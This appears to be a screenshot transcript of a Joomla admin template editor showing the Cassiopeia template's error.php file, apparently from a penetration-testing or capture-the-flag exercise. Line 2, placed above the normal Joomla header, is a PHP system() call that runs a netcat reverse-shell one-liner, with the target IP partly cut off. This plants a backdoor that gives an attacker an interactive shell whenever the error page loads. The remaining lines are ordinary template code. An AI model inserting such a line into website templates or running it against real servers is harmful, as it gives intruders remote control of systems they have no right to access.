 Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10. >/tmp/f");
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Uri\Uri;
17
18 /** @var Joomla\CMS\Document\ErrorDocument $this */
19
20 $app = Factory::getApplication();
21 $wa  = $this->getWebAssetManager();
22
23 // Detecting Active Variables
24 $option   = $app->input->getCmd('option', '');
25 $view     = $app->input->getCmd('view', '');